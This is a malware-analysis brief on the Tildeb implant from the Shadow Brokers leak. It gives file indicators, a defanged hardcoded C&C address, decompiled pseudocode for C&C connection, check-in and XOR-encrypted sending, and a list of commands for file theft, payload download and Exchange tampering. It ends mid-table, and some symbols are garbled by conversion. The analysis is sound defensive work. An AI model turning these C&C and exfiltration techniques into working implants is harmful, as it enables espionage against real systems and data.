

# Tildeb: Analyzing the 18-year-old Implant from the Shadow Brokers' Leak

Mohamad Mokbel

**Technical Brief**### **File and Code Characteristics**

The implant has the following file characteristics:

- File name: clocksvc.exe
- Compiled as 32-Bit Console Windows executable
- Accepts command-line arguments
- Compilation timestamp: October 3, 2000 21:01:55
- MD5-hash: 9812a5c5a89b6287c8893d3651b981a0
- SHA-256: c1bcd04b41c6b574a5c9367b777efc8b95fe6cc4e526978b7e8e09214337fac1
- File size: 57344 bytes

It has been 18 years since the implant was compiled, but it's possible that it may have been created earlier considering the time it took to develop and the number of iterations it might have gone through. Although we cannot say that the compilation timestamp is accurate, it is unlikely to be a forged value considering the environment it targets and the compiler version used. Moreover, the implant is developed using the C language, with the C++ part restricted to the Windows Foundation Class (MFC) library, that is, *mfc42.dll*. The MFC library is primarily used for network communications and compiled using Microsoft Visual C++ v6.0.

Tildeb's code is not obfuscated in any way and thus has no anti-disassembly and anti-debugging features, encrypted strings, or similar obfuscation techniques.

### **Infection Vector and Relation to Other Files**

Since Tildeb is positioned as a stand-alone implant, we couldn't link it to any other files from the leak even while searching for various artifacts from the implant. However, a search by filename in the rest of the leak's dump shows the table "ProcessInformation" in the database file,

*\windows\Resources\Ops\Databases\SimpleProcesses.db*, with the following:

| Name         | Comment         |  |
|--------------|-----------------|--|
| clocksvc.exe | PATROLWAGON *** |  |

It is likely that "PATROLWAGON" is a moniker for an unknown exploitation framework or some other tool that works in conjunction with Tildeb that is yet to be discovered. The DB Table "ProcessInformation" contains a variety of legitimate and known process names and different types. "Type" takes either of the following values: NONE, MALICIOUS\_SOFTWARE, SECURITY\_PRODUCT, CORE\_OS, ADMIN\_TOOL, and SAFE. Of interest is the SAFE type, which shows process names that map to known exploitation frameworks and tools such as UNITEDRAKE, MOSSFERN, EXPANDINGPULLY, GROK, FOGGYBOTTOM, MORBIDANGEL, and others.

It is unknown how Tildeb gets delivered onto a targeted system, but it would not be surprising if it's delivered via lateral movement or through some of the other exploitation frameworks that have RCE modules targeting Windows NT.### **Command Line Options**

Tildeb is a console-based executable that can take command-line arguments. Since it doesn't use MFC's *WinMain* function, it instead calls *AfxWinInit* directly to initialize MFC upon execution. It successfully terminates itself if it fails.

The implant can take argument 0, 1, 2, 3, or 4 (excluding *argv[0]*) at once. Each serves a specific purpose:

- Case 0: If executed without any arguments, it uses the hardcoded IP address 137[.]140[.]55[.]211 and port 25 to communicate with its C&C server.
- Case 1: It expects an IP/domain address to connect to as the C&C server.
- Case  $-2$ : The first argument is the same as in case  $-1$ . The second argument is the port number to connect over.
- Case  $-3$ : The first two arguments are the same as in case  $-2$ . The third argument is the port it uses for creating a Transmission Control Protocol (TCP) socket in listening mode for accepting an ingress connection in case the egress connection fails (cases: 0, 1, 2). The default listening port is hardcoded to 1608.
- Case  $-4$ : The first three arguments are the same as in case  $-3$ . The fourth argument takes the value *-ju* that sets a global variable to 1. This instructs the implant to attempt elevating privileges in order to inject code into a Microsoft Exchange Server process.

### **Cleanup Thread and Main Process Cleanup Code**

After checking for any command line arguments, Tildeb will sleep for 4.096 seconds. This is followed by setting a global variable, which we've referred to as *up\_time,* with the current time since the Epoch (in seconds).

It then initializes and sets two Security Descriptors discretionary access control lists (DACL) to NULL, which allows access to two objects. One is a mailslot it creates under the name *\\.\mailslot\c54321*. The handle of this object is set as such so it is not inheritable by a new process. Another is a temporary file it creates on the system under the name *tmp<uuuu>.tmp*. The handle of this object is set as such so it is inheritable by a new process.

It subsequently attempts to initialize Windows Sockets and terminates itself if it fails to do so. Otherwise, it continues to create a global mutex object under the name *nowMutex*. The mutex is not created for ensuring only one instance of itself is running. In fact, there may be more than one instance running at the same time. The mutex is created solely for thread synchronization, that is, for signaling to the cleanup thread to acquire it. A mutex is a mutually exclusive object, and only one thread can own it at a time.

Tildeb has a fail-aware thread responsible for housecleaning upon failure in specific operations in the code throughout the program lifetime. We've referred to this thread as the *cleanup\_thread*.

The synchronization between the main process thread and the *cleanup\_thread* happens as follows. Initially, the main process thread is the owner of the mutex object *nowMutex*, which is in a non-signaled state at this point. At the same time, the *cleanup\_thread* waits to acquire it indefinitely. For *cleanup\_thread* to acquire the mutex, the owning thread releases it via the *ReleaseMutex()* application programming interface (API). When this happens, the mutex object becomes signaled and the *cleanup\_thread* may acquire it.The release of the mutex object and the trigger of the cleanup process carried out by the *cleanup\_thread* happen when Tildeb:

- Fails to receive data from the C&C server (if the number of bytes received is 0).
- Fails to create a process/execute a file (control command 0x20).
- Successfully acquires the mutex object (if it is signaled by other thread); this is control commanddependent.

When the *cleanup\_thread* is created, it first attempts to set the thread's priority to run only when the system is idle using the API *SetPriorityClass(hThread, IDLE\_PRIORITY\_CLASS)*. However, the usage of this API in the context of the thread is not correct, as this pertains to process priority and not threads. The proper API would have been *SetThreadPriority (hThread, THREAD\_PRIORITY\_IDLE)*. Therefore, the thread priority level will be that of the process thread priority, which is *THREAD\_PRIORITY\_NORMAL*. This mistake is present in every thread created by the implant.

After setting the thread's priority, it goes into a while loop where the conditional exit is controlled via a global flag setting, which we've referred to as *wayout\_flag* (initially this flag is set to 0). Inside the loop, it sleeps for 15 seconds on every iteration. To exit the while loop:

- The state of the mutex object must be anything other than signaled.
- More than 15 minutes had passed since the implant has started (this is also dependent on the *up\_time* value).

Once outside the while loop, it checks again if less than 15 minutes have passed. If so, it terminates the cleanup thread. Otherwise, it proceeds to close available handles, delete a temp file, shut down and close sockets, and terminate the process, as shown in Figure 1.

Accordingly, the cleanup thread functions as a watchdog. If nothing happens that would influence its behavior in less than 15 minutes, the implant cleans after itself and is terminated.

The main process thread signals the cleanup thread via the pseudocode (shown in Figure 2), which also alters the process main thread's continuous operation. The process thread first attempts to acquire the mutex and sets the *wayout\_flag* flag if it is in a non-signaled state. Otherwise, it updates the *up\_time* variable value with the current time, releases the mutex (thus becoming signaled for the cleanup thread to acquire it if possible), and then checks if the number of bytes received from the server is 0. If so, it sets the *wayout\_flag* flag. As shown in Figure 2, the main process thread also goes through a similar cleanup procedure when it fails to receive data from the server by setting the *wayout\_flag* flag, causing it to terminate itself.

Note that Tildeb is not equipped with any persistence mechanism. It is unlikely that one will be created considering what the cleanup code does.```
{
   do {
     sleep(15s);
     if (WaitForSingleObject(h_nowMutex, 10s)) {
       wayout_flag = 1;
     }
     ReleaseMutex(h_nowMutex);
    elapsed time = (current time() - up time);
    if (elapsed_time >= 15m) {
       wayout_flag = 1;
     }
   } while (!wayout_flag);
   if (elapsed_time < 15m) {
     return 0;
   }
 ms\_exc.registration.TryLevel = 0;
  if (h nowMutex) {
     CloseHandle(h_nowMutex);
   }
  CloseHandle(mailslot_c54321_handle);
   CloseHandle(mailslot_hfile_v);
   CloseHandle(h_KMSERVER);
  CloseHandle(h_STORE);
  CloseHandle(h_DSAMAIN);
   shutdown(notcreated_socket, SD_BOTH);
   CSocket::Close(&CSocket_success);
  DeleteFileA(&fname);
   ExitProcess(0xFFFFFFFF);
```
return 0;

```
{
  do {
     switch (control_cmd) {
       //...
     case 0x403:
       if (WaitForSingleObject(h_nowMutex,10s)) {
         wayout_flag = 1;
       }
       time(&up_time);
       ReleaseMutex(h_nowMutex);
       send_data_to_server(data);
       bytes_read = recv_from_server(&rec_data);
       if (!bytes_read) {
         wayout_flag = 1;
       }
      if (x _{func}()) {
         send_data_to_server(data);
         break;
       }
       //...
     }
     while (!wayout_flag)
     CloseHandle(h_nowMutex);
     DeleteFileA(&fname);
     send_data_to_server(&ss, aOk, 3 u, 0);
     sleep(3s);
     shutdown(notcreated_socket, 2);
     CSocket::Close(&ss);
     time(&up_time);
     CloseHandle(h_KMSERVER);
     CloseHandle(h_STORE);
     CloseHandle(h_DSAMAIN);
```
Figure 1: cleanup\_thread pseudocode Figure 2: Main process cleanup and thread synchronization pseudocode

### **Network Communications**

All of the network sockets created to communicate with the C&C server is carried over the TCP protocol. Tildeb may establish either an ingress or egress connection with the server depending on which connection is established successfully. It uses the MFC Classes *CAsyncSocket* and *CSocket* for all network communications.

return x;

First, it creates a TCP *SOCK\_STREAM* with the list of events "*FD\_CLOSE | FD\_CONNECT | FD\_ACCEPT | FD\_OOB | FD\_WRITE | FD\_READ*". However, there's nothing in the code that checks for these events. Without checking whether the socket is successfully created or not, it attempts to connect to it using the hardcoded IP address 137[.]140[.]55[.]211 over the default port number 25. It's worth noting that despite the port number assignment, the implant does not communicate over the Simple Mail Transfer Protocol (SMTP).

If the connection is successful, it proceeds to set the priority class of the process to *NORMAL\_PRIORITY\_CLASS* (no scheduling requirements). It then attempts to disable the Naglealgorithm for send coalescing using the option *TCP\_NODELAY* for a non-created socket. Additionally, this same, non-existent socket is referenced three more times in the code (all designed to shut it down, making it likely that it's leftover code). It then sends the check-in message *Success\x00* to the server then creates the *cleanup\_thread* thread.

If it fails to connect to the socket, it closes it and creates the *cleanup\_thread* thread. It then creates another socket with similar attributes, but for accepting ingress connection over the default port 1608. The socket is created to listen on all network interfaces, expecting to receive the exact check-in message *OK\*3213\** from the server. If the message does not match, the implant bails out.

Figure 3 shows how the abovementioned steps are carried out in the code. Worth noting is the use of different classes, *CAsyncSocket* and *CSocket*, and the function *listen()* from the library *Ws2\_32.dll*. It is not clear why these APIs were mixed together to create a socket. Additionally, the return value of the API *GetLastError()* is never checked for.

```
long lEvent = (FD_READ | FD_WRITE | FD_OOB | FD_ACCEPT | FD_CONNECT | FD_CLOSE);
CAsyncSocket::Create(&CSocket_success, 0, lEvent, 0);
if (!CAsyncSocket::Connect(&CSocket_success, ip_addr_ar, dst_port_tcp)) {
 GetLastError(); \left| \right\rangle the return value is never checked!
  CSocket::Close( & CSocket_success);
  if (!CreateThread(0, 0, cleanup_thread, 0, 0, &ThreadId)) {
    return -1;
  }
  CAsyncSocket::Create(&CSocket_listening, nSocketPort, SOCK_STREAM, lEvent, 0);
  listen(s, 5); // backlog = max of 5 outstanding connections
  CSocket::Accept(&CSocket_listening, 0, 0);
 Dest[0] = 0; CSocket::Receive(&CSocket_listening, Dest, 1024, 0);
  if (strcmp(Dest, aOk3213)) // "OK*3213*"
  {
    return -1;
  }
}
h process = GetCurrentProcess();
SetPriorityClass(h_process, NORMAL_PRIORITY_CLASS);
setsockopt(notcreated_socket, IPPROTO_TCP, TCP_NODELAY, &nd_disable, 4);
CSocket::Send(&CSocket_success, aSuccess, 8, 0); // "Success\x00"
if (!ThreadId && !CreateThread(0, 0, cleanup_thread, 0, 0, &ThreadId)) {
  return -1;
```
Figure 3: Sockets creation - hex-rays decompiler pseudocode

Once the socket is successfully created and the first plaintext packet is sent or received, Tildeb starts to set up a secure communication channel with the server such that all subsequent traffic is encrypted. To establish such a connection, it first expects to receive a buffer of 132 bytes, which we've referred to as *R\_A*. Then, it creates a buffer of 132 bytes with pseudorandom data, which we've referred to as *S\_A*. The first 128 bytes are the result of SHA-1 (modified version) hashing of different elements from the system such as cursor position, thread ID, thread times, process ID, memory status, system time, and performance counter among others. The 128 bytes are then compared against a hardcoded blob of 132 bytes. If the last dword value is greater than the last dword value of the hardcoded blob, the buffer is regenerated. This comparison is done backward (from last to first) by comparing a dword value from each buffer at a time until the condition fails. We'll refer to this comparison as *cmp\_dw\_bckwrd*. The last 4 bytes (offsets: [0x88-0x83]) are always zero (this buffer of 132 bytes is first initialized to zero).Hardcoded blob is:

13 E3 B7 E3 A0 C9 D9 CE 43 70 A4 54 CE 8D 7E C9 B5 B7 FB 86 E1 12 A9 B4 49 A4 96 97 E4 38 DC 2E 2D 1E F1 C9 80 C5 8F 2A 36 B3 07 E3 6B 85 DB 2E 5D 7E B8 39 E7 C9 4F DB 04 14 F3 C2 70 D7 4C 37 C7 54 86 55 F7 8A 31 B8 04 39 7D B5 F0 14 B8 F8 C1 8A 4F 3B A8 89 64 CF 10 82 5C 35 8D 06 16 81 B5 91 3A 17 E7 BC 1E 5B 44 C9 C6 D5 40 EB 74 D7 D6 2D B1 4F CE 29 00 A7 70 80 45 AB 7E 8F CF 2D 00 00 00 00

Note that all of the blobs of bytes are stored as strings in the code and in the reverse order of what's shown. Before use, each of them is converted to hex and then the bytes' order is reversed to look like the aforementioned blob.

The *S\_A* buffer is further modified, and similar comparisons are done on it (with the fixed blob 02 00 00 00 00), and then sent to the server. The *R\_A* buffer is then modified using the 128 pseudorandom bytes generated earlier for *S\_A* and the blob 02 00 00 00 00.

Later, the implant generates a seed key of 256 bytes (which we've referred to as *Se\_Ke*), considering the modified R\_A buffer. It then receives a buffer of 132 bytes from the server, which we've referred to as *R\_B*. This buffer will then be modified with the hardcoded blob 4B A0 00 00 00 00 00 00 using the hardcoded "random" blob of 132 bytes:

81 A6 B8 DB F3 55 4C B7 90 7A D9 FF 5C 4A ED C4 F8 94 5B EE 0A 32 DE A4 8B C3 40 60 BE 95 C7 67 43 AB 19 E3 23 DE EA 8E 92 24 4D ED 3C 05 FA C3 9E 4F 86 2F B7 AF 0B AD E6 D7 67 82 44 A7 7B 10 0C EA AB F5 88 9D E8 45 E3 DC 72 19 F6 75 19 07 50 0E 91 E4 05 CC 1D 11 FC CC 75 64 DA 10 A2 15 31 3D 1D 85 49 EB D2 74 88 7F 20 90 0E 86 58 7F 75 13 38 35 00 80 D2 20 73 0C 47 8F BD AD C9 E2 00 00 00 00

Finally and for verification, it compares both the *S\_A* and *R\_B* buffers. Both have to match to send the status message *Success\x00* (this is different from the check-in request described earlier). Otherwise, it sends the message *Error* $x00$  to the server. In case the comparison fails, the implant bails out. These messages are sent XOR-encrypted with every key byte being unique. The generated key is dependent on the seed key *Se\_Ke*. Subsequently, all further communications are XOR-encrypted.

In a nutshell, this exchange of packets demonstrates the sharing of what looks like session keys that are client-server dependent. Each established TCP session with the server would generate a different set of encryption and decryption keys. Nevertheless, since only the XOR binary operator is used for encryption and decryption, having prior knowledge on the nature of the data being exfiltrated or received makes it possible to decrypt it.

Figure 4 shows the code responsible for sending encrypted traffic. Every buffer to be sent is first allocated on the heap, encrypted, sent, and then freed from memory. From a forensics standpoint, and memory analysis in particular, this makes it hard to collect such evidentiary data. However, this is not the case when receiving data from the server. It is rather decrypted and consumed without any attempt to clear it from the memory or disk.```
{
result = VirtualAlloc(0,dwSize,MEM_COMMIT,PAGE_READWRITE);
buffer = result;
if (result) {
qmemcpy(result, data, dwSize);
for (i = 0; i < dwSize; ++i) {
buffer[i] ^= get_key(Se_Ke);
}
bytes_sent = CSocket::Send(hSocket,buffer,dwSize,flag);
VirtualFree(buffer, 0, MEM_RELEASE);
result = bytes_sent;
}
return result;
}
```
Figure 4: send function - encrypted channel – hex-rays decompiler pseudocode

After setting up a secure communication channel, Tildeb is ready to receive control commands to perform various malicious activities on the infected system. Figure 5 illustrates the process of establishing a successful connection with the remote server.

Figure 6: How Tildeb establishes a successful connection## **The Hardcoded IP Address 137[.]140[.]55[.]211**

There is an interesting blunder in the way the IP address is hardcoded. It ends with 3-space characters (shown highlighted in three different colors) as 137.140.55.211 \x00, then null terminated. Connecting to the IP address on specific versions of Windows OS works correctly but fails on others. There is a technical justification for this behavior.

As noted earlier, the implant uses the MFC library for all network communications. To connect to the IP address, it uses the MFC API *CAsyncSocket::Connect()* located in the library *mfc42.dll*. Since MFC classes are just C++ wrappers for Windows APIs, the actual implementation of this function is in the Windows *ntdll.dll* library on, for example, Windows XP(SP3) and other operating systems. The figure below shows the steps taken to reach the core implementation (for *mfc42.dll*, File Version: 6.02.8073.0):



Figure 6: *CAsyncSocket::Connect()* API implementation sequence (Windows XP; 32-bit)

Figure 6 shows the functions that get called in an attempt to convert "a string containing an IPv4 address dotted-decimal address into a proper address for the *in\_addr* structure". And as per Microsoft Developer Network's (MSDN) [documentation](https://docs.microsoft.com/en-us/windows/desktop/api/winsock2/nf-winsock2-inet_addr) on the *inet\_addr()* function, passing *" "* (a space) to the *inet\_addr* function will return zero. In actuality, the *inet addr()* function first checks if the first character in the passed string is a space character. If so, it checks if the next character in the string is the null terminated character *\x00*. If not, it proceeds to call the *ntdll* function *RtlIpv4StringToAddressA()*, which is responsible for parsing, sanitizing, and converting the passed string into a proper binary IPv4 address in network order.

*RtlIpv4StringToAddressA()* checks if every character is in American Standard Code for Information Interchange (ASCII) or a digit. If it is in ASCII, it checks if it is the character *\x2e (.)*. After a successful conversion, the *Terminator* parameter, which "*receives a pointer to the character that terminated the converted string,"* returns the space character as the terminating character. The code that follows in the function *inet* addr() then checks whether it is the null  $\lambda$ 00 terminating character. If not, it checks whether it is an ASCII character; if not, it fails. Otherwise, it continues to check if it is a space character. If so, it returns successfully; otherwise, the function fails.

It is important to note that what contributes to the successful conversion in this case is the fact that the *Strict* parameter of *RtlIpv4StringToAddressA()* is set to false. It wouldn't make sense otherwise in the context of Tildeb's operation. MSDN [defines](https://docs.microsoft.com/en-us/windows/desktop/api/ip2string/nf-ip2string-rtlipv4stringtoaddressw) the *Strict* parameter as follows: "*A value that indicates whether the string must be an IPv4 address represented in strict four-part dotted-decimal notation. If this parameter is TRUE, the string must be dotted-decimal with four parts. If this parameter is FALSE, any of four possible forms are allowed, with decimal, octal, or hexadecimal notation.*"

This also works with Windows NT 4.0. The function *inet\_addr()* has the actual similar implementation of *RtlIpv4StringToAddressA()*, but is less sophisticated.For Windows XP, the MFC's *Connect()* function works properly. However, this is not the case for Windows 7. Figure 7 shows the chain of function calls it takes to actually connect to the IP/domain address (this is for mfc42.dll, File Version: 6.6.8063.0). Not every visited function/API is shown.



Figure 7: *CAsyncSocket::Connect()* API implementation sequence (Windows 7 ; 32-bit)

As shown in Figure 7, the chain of calls is different from that of Windows XP, as the file version of the MFC library file is different as well. The *getaddrinfo()* function is more sophisticated at accounting for different scenarios and more. The code within the function *GetIp4Address()* that's responsible for checking the Terminator's parameter value is notable. After successfully calling the function *RtlIpv4StringToAddressW()*, *GetIp4Address()* checks the Terminator value if it is the null character *\x00* and only this character. If so, the function returns 1 (success). If it is anything other than *\x00*, the function fails, which is the case in this implant, that is, *\x20*. In this case, the setting of the *Strict* parameter doesn't matter even if it's set to true.

### **Control Commands**

The core of Tildeb's functionality lies in each of the control commands it supports. After establishing a secure connection with the C&C server, it goes into an infinite loop waiting to receive control commands. The receive function expects a buffer with a maximum length of 4194304 bytes. If no bytes are received from the server, it sets the flag *wayout\_flag*. This leads to exiting the infinite loop, starting the cleanup process, and then eventually terminating itself.

Tildeb supports a plethora of control commands, all in binary format. All communications are encrypted.There are also status messages that Tildeb sends to the server upon attempting to complete a given task/command. For example, when it receives a control command, or when attempting to get a handle to a file/mailslot, it sends the message .  $x00$  (a dot followed by the null terminating character) to the server after it successfully completes any of them. In case it fails, it sends the message *Error\x00*.Other analogous messages are sent to the server as well. The implant uses specific error codes represented as decimal values that it communicates back to the server upon failing to execute some finegrained operations, and in particular while attempting to inject code into any of the Exchange Server processes. Furthermore, it sends the message *?\x00* (a question mark) to the server if it receives an unrecognizable control command.

The following is a detailed description of each of the commands (in no particular order):

- **0x403**: Deletes a file on the system using the *DeleteFileA* API.
- **0x500**: Sends the word value 0x2e00 to the server. It expects to receive a buffer of 4 bytes, and if it fails (that is, no bytes were received), it sets the flag *wayout flag* to 1. Otherwise, it sends back the same 4 bytes it received from the server. This command functions as a ping-pong check, ensuring that the connection with the server is healthy.
- **0x1000**: Sets the flag *wayout flag* to 1 for implant termination, and then sends the message *Ok\x00* to the server.
- **0x401**: Uploads a file to the server using C-runtime functions. It works by first getting the filename from the server, retrieving the size of the file on the system, and then sending it to the server. It then expects to receive data from the server. If the first byte in the payload is 0x2e, it uploads the file in question to the server (0x200 elements of size, 1 byte at a time), until the end-of-file is reached. If it is unable to get a handle to the file, it sends the dword value 0x00000000 (indicating the size) to the server.
- **0x400**: Gets a list of files and folders in a given directory including current date and time, hostname, and files names with their last changed/modified attributes among others. It is saved to the disk in a temporary file, uploaded to the server, and then deleted. The upload function logic is the same as in control command 0x401. However, the difference is that this one uses Windows APIs instead of C-runtime functions. The following is an example of the temporary file's content:

```
Collected on <hostname>, Sat Nov 24 21:37:16 2018
.
Listing directory C:\interpol\*.*
Sat Nov 24 21:35:09 2018 < DIR >
Sat Nov 24 21:35:09 2018 < DIR >
Sun Jan 15 22:40:04 2012 1574 john_galt.pem
Sun Jul 22 23:25:58 2012 < DIR > cia
Sat Feb 25 23:43:54 2012 6102 eula.txt
Sun Jul 22 23:25:54 2012 < DIR > fbi
Sun Jul 22 23:52:42 2012 3249 us.cfg
Tue Jul 17 05:32:14 2012 1002496 ru.exe
Sun Jun 12 22:09:18 2011 2206720 cn.dll
```
In terms of how the temporary file is created, it first attempts to get the path to the installed MS ExchangeServer Mailbox from the registry. This is done by querying the Value of the *Working Directory* registry value name located under the Registry Key: HKLM, SubKey, *System\CurrentControlSet\Services\MSExchangeIS\ParametersSystem*. The value of the parameter *Working Directory* holds the path to MS ExchangeServer Mailbox. If successful, it creates a temporary file in the said directory/path under the name *tmp<uuuu>.tmp* (<uuuu> is an unsigned integer based on the current system time). Otherwise, it creates the file in the currentuser's temporary folder under the same name. The created file is meant for writing, with temporary storage and sequential scan.

- **0x380**: Sets MS Exchange "Background Cleanup" Registry Value with a value received from the server, then sends out the old value. The said value is located under the Registry Key HKLM, SubKey: *System\CurrentControlSet\Services\MSExchangeIS\ParametersPrivate*. The background cleanup process is responsible for recovering empty space used by attachments, deleted folders, and messages. The Registry ValueName *Background Cleanup* value (in milliseconds) [controls](https://blogs.technet.microsoft.com/komessaging/2009/10/05/soft-deletion-and-hard-deletion/) at which rate this process' task runs.
- **0x20**: The primary function of this control command follows several steps:
	- 1. It attempts to create a temporary file just as in control command 0x400.
	- 2. It checks if a conditional flag is set to true, which it initially is. Then, it concatenates the path it retrieved in the first step with the server response value. For example, the path might look like *%temp%\<server\_response>*.
		- 2.1 It copies the final path derived in the second step into a global variable, which we've referred to as *fname\_s*. This variable will be passed into the code injection function.
		- 2.2 The conditional flag is set to 0. Thus, this flag is meant to be set only once during the implant's runtime life.
		- 2.3 If the conditional flag is not set, it would only concatenate the path it retrieved in the first step with the server response value.
	- 3. It downloads data from the server and saves it into the file (as binary) created in the first step. The downloaded file is expected to be a cabinet-compressed (.cab) file.
	- 4. It creates a process of the Windows *expand* utility for decompressing the file downloaded in the second step under a file name received from the server in the same directory of the created temporary file.
	- 5. If process creation (step 4) is successful, it deletes the temporary file from the system. Otherwise, it sets the *wayout\_flag* flag to 1 and deletes the temporary file.

The rest of the control commands deals mainly with interprocess communications (IPC) using Windows' mailslots mechanism as well as code injection into specific MS Exchange Server processes. As detailed below, the implant establishes two-way communication using two mailslots. The mailslot it creates or the one it reads from are not referenced in any of the other tools and utilities in the leak. Therefore, it is unknown what the other process is supposed to do, or how it is supposed to run as a process or as a standalone or child process. The following are the two mailslots referenced in the implant:

| <b>Mailslot name</b>             | <b>Description</b>            |
|----------------------------------|-------------------------------|
| $\{\}, \mathsf{mailslot}\c12345$ | Tildeb is the client process. |
|                                  | Created by another process.   |
|                                  | Tildeb writes to it.          |
| $\{\},\$ mailslot $\c54321$      | Tildeb is the server process. |
|                                  | Created by Tildeb.            |
|                                  | It reads from it.             |

Mailslots communications are carried over using specific format messages, unique per control command. However, the general layout has the following structure:

| Format Message   Populated |                                                                                                                |
|----------------------------|----------------------------------------------------------------------------------------------------------------|
